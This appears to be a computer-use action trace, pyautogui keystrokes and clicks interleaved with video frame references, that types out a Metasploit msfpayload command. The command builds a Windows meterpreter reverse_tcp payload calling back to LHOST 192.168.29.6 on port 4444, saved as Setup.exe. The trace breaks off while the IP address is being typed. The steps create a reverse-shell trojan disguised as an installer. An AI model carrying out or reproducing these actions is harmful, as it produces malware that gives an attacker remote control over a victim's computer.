
pyautogui.moveTo(160, 392)

# Type the command msfpayload windows/meterpreter/reverse_tcp in the first Terminal tab
pyautogui.write('msf')

pyautogui.write('payload')

pyautogui.write('window')

pyautogui.write('s/')

pyautogui.write('meterpreter')

pyautogui.write('/rever')

pyautogui.write('se')

pyautogui.write('_')

pyautogui.write('tcp')

# Append LHOST= and pick out the eth0 IP address 192.168.29.6 from ifconfig
pyautogui.write('LHO')

pyautogui.write('ST=')

pyautogui.moveTo(894, 185)

pyautogui.doubleClick(441, 149)

# Complete the payload command with LHOST=192.168.29.6, LPORT=4444 and output /root/Desktop/Setup.exe
pyautogui.write('192.1')
